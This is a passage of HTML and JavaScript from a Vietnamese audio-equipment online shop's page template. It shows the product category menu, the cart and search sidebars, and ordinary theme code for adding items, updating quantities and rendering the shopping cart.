							<a href='/loa-thong-bao' title='Loa thông báo'>
								Loa thông báo
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-thong-bao-mk-acoutics" title="Mk Acoutics">Mk Acoutics</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-chuyen-dung' title='Amply chuyên dụng'>
								Amply chuyên dụng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/amply-itc" title="Amply ITC">Amply ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-toa" title="Amply TOA">Amply TOA</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/am-thanh-phong-thu.jpg?v=1655110988373" alt="Âm thanh phòng thu" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm thanh phòng thu
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/am-thanh-phong-thu" title="Âm thanh phòng thu">Âm thanh phòng thu </a>
						<a class='box-title_showall' href="/am-thanh-phong-thu" title="Âm thanh phòng thu">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-kiem-am-1' title='Loa kiểm âm'>
								Loa kiểm âm
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-krk" title="KRK">KRK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-m-audio" title="M - Audio">M - Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-mackie" title="Mackie">Mackie</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-pionner" title="Pionner">Pionner</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-presonus" title="PreSonus">PreSonus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-kali-audio" title="Kali Audio">Kali Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-adam-audio" title="Adam Audio">Adam Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-esi" title="ESI">ESI</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-barefoot" title="Barefoot">Barefoot</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/micro-thu-am' title='Micro thu âm'>
								Micro thu âm
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/soundcrard' title='SoundCard'>
								SoundCard
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/soundcard-presonus" title="Soundcard PreSonus">Soundcard PreSonus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundcard-focusrite" title="Soundcard Focusrite">Soundcard Focusrite</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/thiet-bi-phong-thu' title='Thiết bị phòng thu'>
								Thiết bị phòng thu
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-thu-am' title='Dàn thu âm'>
								Dàn thu âm
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-tro-giang' title='Loa Trợ Giảng'>
								Loa Trợ Giảng
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/day-dan.jpg?v=1764151396467" alt="Dây dẫn - Phụ kiện" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Dây dẫn - Phụ kiện
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện">Dây dẫn - Phụ kiện </a>
						<a class='box-title_showall' href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-analog' title='Phụ kiện đầu đĩa than'>
								Phụ kiện đầu đĩa than
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/cap-day-tin-hieu' title='Dây loa'>
								Dây loa
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/day-loa-van-den-hul" title="Van Den Hul">Van Den Hul</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-loa-supra" title="Supra Cables">Supra Cables</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-loa-purist-audio" title="Purist Audio">Purist Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-loa-norstone" title="Norstone">Norstone</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/day-tin-hieu-analog' title='Dây tín hiệu Analog'>
								Dây tín hiệu Analog
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/day-analog-van-den-hul" title="Van Den Hul">Van Den Hul</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/day-tin-hieu-digital' title='Dây tín hiệu Digital'>
								Dây tín hiệu Digital
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/day-nguon' title='Dây nguồn - Ổ cắm'>
								Dây nguồn - Ổ cắm
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/sac-nguon-linh-kien' title='Pin loa - Sạc loa'>
								Pin loa - Sạc loa
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/balo-tui-bao-ve-vo-loa' title='Balo - Túi bảo vệ - Vỏ loa'>
								Balo - Túi bảo vệ - Vỏ loa
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/chan-loa' title='Chân loa - Kệ âm thanh'>
								Chân loa - Kệ âm thanh
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-loa-phantom' title='Phụ kiện loa Phantom Devialet'>
								Phụ kiện loa Phantom Devialet
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-khac' title='Phụ kiện khác'>
								Phụ kiện khác
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1768556231622" alt="Hàng cũ, trưng bày" class='img-fluid img_cate lazy'/>
						
					</div>
					<h3 class='title_cate'>
						Hàng cũ, trưng bày
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày">Hàng cũ, trưng bày </a>
						<a class='box-title_showall' href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-cu' title='Loa cũ'>
								Loa cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-cu' title='Tai nghe cũ'>
								Tai nghe cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/am-ly-cu' title='Âm ly cũ'>
								Âm ly cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dau-dia-cu' title='Đầu đĩa cũ'>
								Đầu đĩa cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-am-thanh-cu' title='Phụ kiện âm thanh cũ'>
								Phụ kiện âm thanh cũ
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			

		</ul>
	</div>
</div>
		
		<div id="fb-root"></div>
		<div class="cart_sidebar" id="cart-sidebars">
	<div class="evo-cart-content">
		<div class="clearfix cart_heading">
			<div class="cart_title">Giỏ hàng</div>
			<div class="cart_btn-close" title="Đóng giỏ hàng">
				<svg class="Icon Icon--close" viewBox="0 0 16 14">
					<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
				</svg>
			</div>
		</div>
		<div class="cart_body"></div>
		<div class="cart-footer">
			<hr>
			<div class="clearfix">
				<div class="cart__subtotal">
					<div class="cart__col-6">Tổng tiền:</div>
					<div class="text-right cart__totle"><span class="total-price"></span></div>
				</div>
			</div>
			<div class="cart__btn-proceed-checkout-dt">
				<button onclick="location.href='/checkout'" type="button" class="button btn btn-default cart__btn-proceed-checkout" id="btn-proceed-checkout" title="Thanh toán">Thanh toán</button>
			</div>
		</div>
	</div>
</div>
<div class="evo_sidebar_search">
	<div class="evo-search-content">
		<div class="search_heading">
			<div class="search_title">Tìm kiếm sản phẩm</div>
			<div class="search_close" title="Đóng tìm kiếm">
				<svg class="Icon Icon--close" viewBox="0 0 16 14">
					<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
				</svg>
			</div>
		</div>
		<div class="evo-search">
			<form action="/search" method="get" class="evo-search-form" role="search">
				<div class="input-group">
					<input type="text" aria-label="Tìm sản phẩm" name="query" class="search-auto form-control" placeholder="Tìm sản phẩm..." autocomplete="off" />
					<span class="input-group-append">
						<button class="btn btn-default" type="submit" aria-label="Tìm kiếm">
							<svg class="Icon Icon--search-desktop" viewBox="0 0 21 21">
								<g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
									<path d="M18 18l-5.7096-5.7096"></path>
									<circle cx="7.2" cy="7.2" r="7.2"></circle>
								</g>
							</svg>
						</button>
					</span>
				</div>
			</form>
		</div>
	</div>
</div>
		<script id="thisIsFacebookSdk" async defer crossorigin="anonymous" nosrc="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v15.0" nonce="bfJfdbxD"></script>
		
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/jquery.js?1768556231622"></script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/api-jquery.js?1768556231622"></script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/swiper.js?1768556231622"></script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/all.js?1768556231622"></script>
		
		
		

		
		<script>
	window.Bizweb||(window.Bizweb={}),Bizweb.mediaDomainName="//bizweb.dktcdn.net/",Bizweb.each=function(a,b){for(var c=0;c<a.length;c++)b(a[c],c)},Bizweb.getClass=function(a){return Object.prototype.toString.call(a).slice(8,-1)},Bizweb.map=function(a,b){for(var c=[],d=0;d<a.length;d++)c.push(b(a[d],d));return c},Bizweb.arrayContains=function(a,b){for(var c=0;c<a.length;c++)if(a[c]==b)return!0;return!1},Bizweb.distinct=function(a){for(var b=[],c=0;c<a.length;c++)Bizweb.arrayContains(b,a[c])||b.push(a[c]);return b},Bizweb.getUrlParameter=function(a){var b=RegExp("[?&]"+a+"=([^&]*)").exec(window.location.search);return b&&decodeURIComponent(b[1].replace(/\+/g," "))},Bizweb.uniq=function(a){for(var b=[],c=0;c<a.length;c++)Bizweb.arrayIncludes(b,a[c])||b.push(a[c]);return b},Bizweb.arrayIncludes=function(a,b){for(var c=0;c<a.length;c++)if(a[c]==b)return!0;return!1},Bizweb.Product=function(){function a(a){if("undefined"!=typeof a)for(property in a)this[property]=a[property]}return a.prototype.optionNames=function(){return"Array"==Bizweb.getClass(this.options)?this.options:[]},a.prototype.optionValues=function(a){if("undefined"==typeof this.variants)return null;var b=Bizweb.map(this.variants,function(b){var c="option"+(a+1);return"undefined"==typeof b[c]?null:b[c]});return null==b[0]?null:Bizweb.distinct(b)},a.prototype.getVariant=function(a){var b=null;return a.length!=this.options.length?null:(Bizweb.each(this.variants,function(c){for(var d=!0,e=0;e<a.length;e++){var f="option"+(e+1);c[f]!=a[e]&&(d=!1)}if(d)return void(b=c)}),b)},a.prototype.getVariantById=function(a){for(var b=0;b<this.variants.length;b++){var c=this.variants[b];if(c.id==a)return c}return null},a.name="Product",a}(),Bizweb.money_format=" VND",Bizweb.formatMoney=function(a,b){function f(a,b,c,d){if("undefined"==typeof b&&(b=2),"undefined"==typeof c&&(c="."),"undefined"==typeof d&&(d=","),"undefined"==typeof a||null==a)return 0;a=a.toFixed(b);var e=a.split("."),f=e[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+c),g=e[1]?d+e[1]:"";return f+g}"string"==typeof a&&(a=a.replace(/\./g,""),a=a.replace(/\,/g,""));var c="",d=/\{\{\s*(\w+)\s*\}\}/,e=b||this.money_format;switch(e.match(d)[1]){case"amount":c=f(a,2);break;case"amount_no_decimals":c=f(a,0);break;case"amount_with_comma_separator":c=f(a,2,".",",");break;case"amount_no_decimals_with_comma_separator":c=f(a,0,".",",")}return e.replace(d,c)},Bizweb.OptionSelectors=function(){function a(a,b){return this.selectorDivClass="selector-wrapper",this.selectorClass="single-option-selector",this.variantIdFieldIdSuffix="-variant-id",this.variantIdField=null,this.selectors=[],this.domIdPrefix=a,this.product=new Bizweb.Product(b.product),"undefined"!=typeof b.onVariantSelected?this.onVariantSelected=b.onVariantSelected:this.onVariantSelected=function(){},this.replaceSelector(a),this.initDropdown(),!0}return a.prototype.replaceSelector=function(a){var b=document.getElementById(a),c=b.parentNode;Bizweb.each(this.buildSelectors(),function(a){c.insertBefore(a,b)}),b.style.display="none",this.variantIdField=b},a.prototype.buildSelectors=function(){for(var a=0;a<this.product.optionNames().length;a++){var b=new Bizweb.SingleOptionSelector(this,a,this.product.optionNames()[a],this.product.optionValues(a));b.element.disabled=!1,this.selectors.push(b)}var c=this.selectorDivClass,d=this.product.optionNames(),e=Bizweb.map(this.selectors,function(a){var b=document.createElement("div");if(b.setAttribute("class",c),d.length>1){var e=document.createElement("label");e.htmlFor=a.element.id,e.innerHTML=a.name,b.appendChild(e)}return b.appendChild(a.element),b});return e},a.prototype.initDropdown=function(){var a={initialLoad:!0},b=this.selectVariantFromDropdown(a);if(!b){var c=this;setTimeout(function(){c.selectVariantFromParams(a)||c.selectors[0].element.onchange(a)})}},a.prototype.selectVariantFromDropdown=function(a){var b=document.getElementById(this.domIdPrefix).querySelector("[selected]");return!!b&&this.selectVariant(b.value,a)},a.prototype.selectVariantFromParams=function(a){var b=Bizweb.getUrlParameter("variantid");return null==b&&(b=Bizweb.getUrlParameter("variantId")),this.selectVariant(b,a)},a.prototype.selectVariant=function(a,b){var c=this.product.getVariantById(a);if(null==c)return!1;for(var d=0;d<this.selectors.length;d++){var e=this.selectors[d].element,f=e.getAttribute("data-option"),g=c[f];null!=g&&this.optionExistInSelect(e,g)&&(e.value=g)}return"undefined"!=typeof jQuery?jQuery(this.selectors[0].element).trigger("change",b):this.selectors[0].element.onchange(b),!0},a.prototype.optionExistInSelect=function(a,b){for(var c=0;c<a.options.length;c++)if(a.options[c].value==b)return!0},a.prototype.updateSelectors=function(a,b){var c=this.selectedValues(),d=this.product.getVariant(c);d?(this.variantIdField.disabled=!1,this.variantIdField.value=d.id):this.variantIdField.disabled=!0,this.onVariantSelected(d,this,b),null!=this.historyState&&this.historyState.onVariantChange(d,this,b)},a.prototype.selectedValues=function(){for(var a=[],b=0;b<this.selectors.length;b++){var c=this.selectors[b].element.value;a.push(c)}return a},a.name="OptionSelectors",a}(),Bizweb.SingleOptionSelector=function(a,b,c,d){this.multiSelector=a,this.values=d,this.index=b,this.name=c,this.element=document.createElement("select");for(var e=0;e<d.length;e++){var f=document.createElement("option");f.value=d[e],f.innerHTML=d[e],this.element.appendChild(f)}return this.element.setAttribute("class",this.multiSelector.selectorClass),this.element.setAttribute("data-option","option"+(b+1)),this.element.id=a.domIdPrefix+"-option-"+b,this.element.onchange=function(c,d){d=d||{},a.updateSelectors(b,d)},!0},Bizweb.Image={preload:function(a,b){for(var c=0;c<a.length;c++){var d=a[c];this.loadImage(this.getSizedImageUrl(d,b))}},loadImage:function(a){(new Image).src=a},switchImage:function(a,b,c){if(a&&b){var d=this.imageSize(b.src),e=this.getSizedImageUrl(a.src,d);c?c(e,a,b):b.src=e}},imageSize:function(a){var b=a.match(/thumb\/(1024x1024|2048x2048|pico|icon|thumb|small|compact|medium|large|grande)\//);return null!=b?b[1]:null},getSizedImageUrl:function(a,b){if(null==b)return a;if("master"==b)return this.removeProtocol(a);var c=a.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!=c){var d=Bizweb.mediaDomainName+"thumb/"+b+"/";return this.removeProtocol(a).replace(Bizweb.mediaDomainName,d).split("?")[0]}return null},removeProtocol:function(a){return a.replace(/http(s)?:/,"")}};
	$(document).on('click', '.add_to_cart_detail', function(e) {	
	e.preventDefault();		
	$('#quickview').modal('hide');
	var $this = $(this);
	var form = $this.parents('form');	
	if(f1genzPS){
		$.ajax({
	type: 'POST',
		url: '/cart/add.js',
			async: false,
				data: form.serialize(),
					dataType: 'json',
						error: addToCartFail,
							beforeSend: function() {  
							},
								success: addToCartSuccess,
									cache: false
	});
	}
	});
	var GLOBAL = {
		common : {
			init: function(){
				$('.add_to_cart').bind( 'click', addToCart );
			}
		},
		templateIndex : {
			init: function(){
			}
		},
		templateProduct : {
			init: function(){
			}
		},
		templateCart : {
			init: function(){
			}
		}
	};
	var UTIL = {
		fire : function(func,funcname, args){
			var namespace = GLOBAL;
			funcname = (funcname === undefined) ? 'init' : funcname;
			if (func !== '' && namespace[func] && typeof namespace[func][funcname] == 'function'){
				namespace[func][funcname](args);
			}
		},
		loadEvents : function(){
			var bodyId = document.body.id;
			UTIL.fire('common');
			$.each(document.body.className.split(/\s+/),function(i,classnm){
				UTIL.fire(classnm);
				UTIL.fire(classnm,bodyId);
			});
		}
	};
										$(document).ready(UTIL.loadEvents);
			Number.prototype.formatMoney = function(c, d, t){
				var n = this, 
					c = isNaN(c = Math.abs(c)) ? 2 : c, 
					d = d == undefined ? "." : d, 
					t = t == undefined ? "." : t, 
					s = n < 0 ? "-" : "", 
					i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "", 
					j = (j = i.length) > 3 ? j % 3 : 0;
				return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
			};
			function addToCart(e){
				if (typeof e !== 'undefined') e.preventDefault();
				var $this = $(this);
				var form = $this.parents('form');	
				$.ajax({
					type: 'POST',
					url: '/cart/add.js',
					async: false,
					data: form.serialize(),
					dataType: 'json',
					error: addToCartFail,
					beforeSend: function() {  
					},
					success: addToCartSuccess,
					cache: false
				});
			};
			function addToCartSuccess (jqXHR, textStatus, errorThrown){
				$.ajax({
					type: 'GET',
					url: '/cart.js',
					async: false,
					cache: false,
					dataType: 'json',
					success: function (cart){
						awe_hidePopup('.loading');
						Bizweb.updateCartFromForm(cart, '.top-cart-content .mini-products-list');
						Bizweb.updateCartPopupForm(cart, '#cart-sidebars .cart_body');
						Bizweb.updateCartPageForm(cart, '.cart_desktop_page .page_cart');
					}
				});
				var url_product = jqXHR['url'];
				var class_id = jqXHR['product_id'];
				var name = jqXHR['name'];
				var textDisplay = ('<i style="margin-right:5px; color:red; font-size:13px;" class="fa fa-check" aria-hidden="true"></i>Sản phẩm vừa thêm vào giỏ hàng');
				var id = jqXHR['variant_id'];
				if( jqXHR['image'] != null){
					var src = Bizweb.resizeImage(jqXHR['image'], 'medium');
				}else{
					var src = "//bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
				}
				var va_title = jqXHR['variant_title'];
				if (va_title == 'Default Title') {
					va_title = "";
				}else {
					va_title = jqXHR['variant_title'];
				}
				var dataList = $(".item-name a").map(function() {
					var plus = $(this).text();
					return plus;
				}).get();
				var nameid = dataList,
					found = $.inArray(name, nameid);
				var textfind = found;
				$(".cart_sidebar").addClass('active');
				$(".backdrop__body-backdrop___1rvky").addClass('active');
				$('.cart-footer').show();
				$('.cart_sidebar .cart_btn-close').click(function() {
					$(".cart_sidebar").removeClass('active');
					$(".backdrop__body-backdrop___1rvky").removeClass('active');
				});
				$('.backdrop__body-backdrop___1rvky').click(function() {
					$(".cart_sidebar").removeClass('active');
					$(".backdrop__body-backdrop___1rvky").removeClass('active');
				});
			};
			function addToCartFail(jqXHR, textStatus, errorThrown){
				var response = $.parseJSON(jqXHR.responseText);
				var $info = '<div class="error">'+ response.description +'</div>';
			};
			$(document).on('click', ".remove-item-cart", function () {
				var variantId = $(this).attr('data-id');
				removeItemCart(variantId);
			});
			$(document).on('click', ".items-count", function () {
				$(this).parent().children('.items-count').prop('disabled', true);
				var thisBtn = $(this);
				var variantId = $(this).parent().find('.variantID').val();
				var qty =  $(this).parent().children('.number-sidebar').val();
				updateQuantity(qty, variantId);
			});
			$(document).on('change', ".number-sidebar", function () {
				var variantId = $(this).parent().children('.variantID').val();
				var qty =  $(this).val();
				updateQuantity(qty, variantId);
			});
			function updateQuantity (qty, variantId){
				var variantIdUpdate = variantId;
				$.ajax({
					type: "POST",
					url: "/cart/change.js",
					data: {"quantity": qty, "variantId": variantId},
					dataType: "json",
					success: function (cart, variantId) {
						Bizweb.onCartUpdateClick(cart, variantIdUpdate);
					},
					error: function (qty, variantId) {
						Bizweb.onError(qty, variantId)
					}
				})
			};
			function removeItemCart (variantId){
				var variantIdRemove = variantId;
				$.ajax({
					type: "POST",
					url: "/cart/change.js",
					data: {"quantity": 0, "variantId": variantId},
					dataType: "json",
					success: function (cart, variantId) {
						Bizweb.onCartRemoveClick(cart, variantIdRemove);
						$('.productid-'+variantIdRemove).remove();
						if($('.tbody-popup>div').length == '0' ){
							$('#popup-cart').modal('hide');
						}
						if($('.list-item-cart>li').length == '0' ){
							$('.mini-products-list').html('<div class="no-item"><span class="empty-icon"><i class="ico ico-cart"></i></span><p>Không có sản phẩm nào trong giỏ hàng.</p></div>');
						}
						if($('.cart_page_mobile>div').length == '0' ){
							$('.cart_page_mobile').remove();
							$('.header-cart-price').remove();
							$('.header-cart').remove();
							jQuery('<div class="cart-empty">'
								   + '<span class="empty-icon"><i class="ico ico-cart"></i></span>'
								   + '<div class="btn-cart-empty">'
								   + '<a class="btn btn-default" href="/" title="Tiếp tục mua sắm">Tiếp tục mua sắm</a>'
								   + '</div>'
								   + '</div>').appendTo('.header-cart-content');
						}
						if($('.cart-tbody>div').length == '0' ){
							$('.bg-cart-page').remove();
							$('.bg-cart-page-mobile').remove();
							jQuery('<div class="bg-cart-page" style="min-height: auto"><p>Không có sản phẩm nào trong giỏ hàng. Quay lại <a href="/">cửa hàng</a> để tiếp tục mua sắm.</p></div>').appendTo('.cart');
						}
						if($('.cart-tbody>div').length == '0' ){
							$('.bg-cart-page').remove();
							$('.bg-cart-page-mobile').remove();
							$('.cart_des_page').remove();
							jQuery('<div class="cart-empty">'
								   + '<span class="empty-icon"><i class="ico ico-cart"></i></span>'
								   + '<div class="btn-cart-empty">'
								   + '<a class="btn btn-default" href="/" title="Tiếp tục mua hàng">Tiếp tục mua hàng</a>'
								   + '</div>'
								   + '</div>').appendTo('.cart_desktop_page');
						}
						if($('.cart_body>div').length == '0' ){
							$('.cart-footer').hide();
							jQuery('<div class="cart-empty">'
								   + '<span class="empty-icon"><i class="ico ico-cart"></i></span>'
								   + '<div class="btn-cart-empty">'
								   + '<a class="btn btn-default" href="/" title="Tiếp tục mua sắm">Tiếp tục mua sắm</a>'
								   + '</div>'
								   + '</div>').appendTo('.cart_body');
						}else{
							$('.cart-footer').show();
						}
					},
					error: function (variantId, r) {
						Bizweb.onError(variantId, r)
					}
				})
			};
			Bizweb.updateCartFromForm = function(cart, cart_summary_id, cart_count_id) {
				if ((typeof cart_summary_id) === 'string') {
					var cart_summary = jQuery(cart_summary_id);
					if (cart_summary.length) {
						cart_summary.empty();      
						jQuery.each(cart, function(key, value) {
							if (key === 'items') {
								var table = jQuery(cart_summary_id);           
								if (value.length) {   
									jQuery('<ul class="list-item-cart"></ul>').appendTo(table);
									jQuery.each(value, function(i, item) {	
										var src = Bizweb.resizeImage(item.image, 'medium');
										if(src == null){
											src = "//bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
										}
										var buttonQty = "";
										if(item.quantity == '1'){
											buttonQty = 'disabled';
										}else{
											buttonQty = '';
										}
										jQuery('<li class="item productid-' + item.variant_id +'"><a class="product-image" href="' + item.url + '" title="' + item.name + '">'
											   + '<img alt="'+  item.name  + '" src="' + src +  '"width="'+ '80' +'"\></a>'
											   + '<div class="detail-item"><div class="product-details"> <a href="javascript:;" data-id="'+ item.variant_id +'" title="Xóa" class="remove-item-cart">×</a>'
											   + '<p class="product-name"> <a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a></p></div>'
											   + '<div class="product-details-bottom"><span class="price pricechange">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span>'
																																			 + '<div class="quantity-select"><input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qty'+ item.variant_id +'\'); var qty'+ item.variant_id +' = result.value; if( !isNaN( qty'+ item.variant_id +' ) &amp;&amp; qty'+ item.variant_id +' &gt; 1 ) result.value--;return false;" class="reduced items-count btn-minus" ' + buttonQty + ' type="button">–</button><input type="text" disabled maxlength="3" min="1" onchange="if(this.value == 0)this.value=1;" class="input-text number-sidebar qty'+ item.variant_id +'" id="qty'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qty'+ item.variant_id +'\'); var qty'+ item.variant_id +' = result.value; if( !isNaN( qty'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus" type="button">+</button></div></div></li>').appendTo(table.children('.list-item-cart'));
											   }); 
										jQuery('<div><div class="top-subtotal">Tổng cộng: <span class="price">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></div></div>').appendTo(table);
																																	 jQuery('<div><div class="actions clearfix"><a href="/checkout" class="btn btn-gray btn-checkout" title="Thanh toán"><span>Thanh toán</span></a><a href="/cart" class="view-cart btn btn-white margin-left-5" title="Giỏ hàng"><span>Giỏ hàng</span></a></div></div>').appendTo(table);
											   }
											   else {
											   jQuery('<div class="no-item"><span class="empty-icon"><i class="ico ico-cart"></i></span><p>Không có sản phẩm nào trong giỏ hàng.</p></div>').appendTo(table);
									}
												}
												});
								}
							}
							updateCartDesc(cart);
							var numInput = document.querySelector('#cart-sidebar input.input-text');
							if (numInput != null){
								numInput.addEventListener('input', function(){
									var num = this.value.match(/^\d+$/);
									if (num == 0) {
										this.value = 1;
									}
									if (num === null) {
										this.value = "";
									}
								}, false)
							}
						};
									Bizweb.updateCartPageForm = function(cart, cart_summary_id, cart_count_id) {
							if ((typeof cart_summary_id) === 'string') {
								var cart_summary = jQuery(cart_summary_id);
								if (cart_summary.length) {
									cart_summary.empty();      
									jQuery.each(cart, function(key, value) {
										if (key === 'items') {
											var table = jQuery(cart_summary_id);           
											if (value.length) {  
												var pageCart = '<div class="cart page_cart cart_des_page hidden-xs-down row">'
												+ '<div class="col-lg-12 cart-col-1">'
												+ '<div class="cart-tbody">'
												+ '</div>'
												+ '</div>'
												+ '</div>';
												var pageCartCheckout = '<div class="col-lg-12 cart-col-2 cart-collaterals cart_submit">'
												+ '<div id="right-affix">'
												+ '<div class="row">'
												+ '<div class="col-lg-6"><a class="btn-proceed-checkout btn-checkouts" title="Tiếp tục mua hàng" href="collections/all">Tiếp tục mua hàng</a></div>'
												+ '<div class="col-lg-6">'
												+ '<div class="each-row">'
												+ '<div class="box-style fee">'
												+ '<p class="list-info-price">'
												+ '<span>Tạm tính: </span>'
												+ '<strong class="totals_price price _text-right text_color_right1">65756756756</strong></p></div>'
												+ '<div class="box-style fee d-none">'
												+ '<p class="list-info-price">'
												+ '<span>Giảm giá: </span>'
												+ '<strong class="discounted price _text-right text_color_right1" id="price_sale" data-price="0"></strong></p></div>'
												+ '<div class="box-style fee">'
												+ '<div class="total2 clearfix">'
												+ '<span class="text-label">Thành tiền: </span>'
												+ '<div class="amount">'
												+ '<p><strong class="totals_price">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</strong></p>'
																										  + '</div></div></div>'
																										  + '<button class="button btn btn-large btn-block btn-danger btn-checkout evo-button" title="Thanh toán ngay" type="button" onclick="window.location.href=\'/checkout\'">Thanh toán ngay</button>'
																										  + '</div></div></div></div></div>';
																										  jQuery(pageCart).appendTo(table);
												jQuery.each(value, function(i, item) {
													var buttonQty = "";
													var cbrand = "";
													if(item.quantity == '1'){
														buttonQty = 'disabled';
													}else{
														buttonQty = '';
													}
													if(item.vendor == null){
														cbrand = 'Đang cập nhật';
